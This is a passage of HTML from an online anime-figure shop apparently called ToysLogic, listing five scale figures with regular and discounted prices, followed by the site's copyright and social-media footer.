            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598"><img src="images/Figure_Anime_Figure_18/TL300852335.jpg" alt="Goddess of Victory Nikke - 1/7 Elegg Boom and Shock" title=" Goddess of Victory Nikke - 1/7 Elegg Boom and Shock " width="41" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71598">Goddess of Victory Nikke - 1/7 Elegg Boom and Shock</a></p>
                <p class="price"><span class="normalprice">$339.99 </span>&nbsp;<span class="productSpecialPrice">$321.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$18.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597"><img src="images/Figure_Anime_Figure_18/TL300852334.jpg" alt="Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver" title=" Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver " width="43" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71597">Zenless Zone Zero - 1/8 Gift Asaba Harumasa Sparkling Wonderland Ver</a></p>
                <p class="price"><span class="normalprice">$84.99 </span>&nbsp;<span class="productSpecialPrice">$79.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$5.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596"><img src="images/Figure_Anime_Figure_18/TL300852333.jpg" alt="Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver" title=" Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver " width="39" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71596">Vocaloid - 1/7 Hatsune Miku MIKU WITH YOU 2025 Ver</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595"><img src="images/Figure_Anime_Figure_18/TL300852332.jpg" alt="Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set" title=" Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set " width="50" height="31" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71595">Puella Magi Madoka Magica - Rebellion Tea Party Cake Song Ver Non Scale Figure Complete Set</a></p>
                <p class="price"><span class="normalprice">$319.99 </span>&nbsp;<span class="productSpecialPrice">$302.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$17.00&nbsp;off</span></p>
            </div>
            </div></li>
                       <li><div class="media">
            <a class="pull-left" href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594"><img src="images/Figure_Anime_Figure_18/TL300852331.jpg" alt="Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release" title=" Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release " width="33" height="50" /></a>
            <div class="media-body">
                <p class="media-heading"><a href="https://www.toyslogic.com/index.php?main_page=product_info&amp;products_id=71594">Nitro Plus - 1/6 Super Sonico Cheerleader Ver Sun Kissed Re-Release</a></p>
                <p class="price"><span class="normalprice">$185.99 </span>&nbsp;<span class="productSpecialPrice">$175.99</span><span class="productPriceDiscount"><br />Save:&nbsp;$10.00&nbsp;off</span></p>
            </div>
            </div></li>
                       </ul>
        </div>

    </section>
</div>
</div>
<div id="bottomFooterWrapper">
<div id="bottomFooter" class="row-fluid">
    <!--bof-navigation display -->
    <div id="navSuppWrapper" class="span8">
        <div id="navSupp">
            <ul class="unstyled nomargin">
                <li><span id="siteinfoLegal" class="legalCopyright">Copyright &copy; 2026 <a href="https://www.toyslogic.com/index.php?main_page=index" target="_blank">ToysLogic</a></span></li>
                                <li></li>
                            </ul>
        </div>
        <!--bof- site copyright display -->
        
        <!---->
         <!--eof- site copyright display --> 
    </div>
        <!--eof-navigation display -->
    <div class="span4">
        <ul class="socialMedia unstyled nomargin inline pull-right">
                            <li><a href="https://www.facebook.com/toyslogic" class="social facebook" target="_blank"><i class="icon-facebook"></i></a></li>
                                        <li><a href="https://twitter.com/toyslogic" class="social twitter" target="_blank"><i class="icon-twitter"></i></a></li>
                                        <li><a href="https://plus.google.com/115686948518704162535" class="social gplus" target="_blank"><i class="icon-google-plus"></i></a></li>
                                                    <li><a href="http://youtube.com/user/toyslogic" class="social youtube" target="_blank"><i class="icon-youtube"></i></a></li>
                                </ul>
        <div class="clearfix"></div>   
    </div>
</div>
</div>

</div>
</body>
</html>
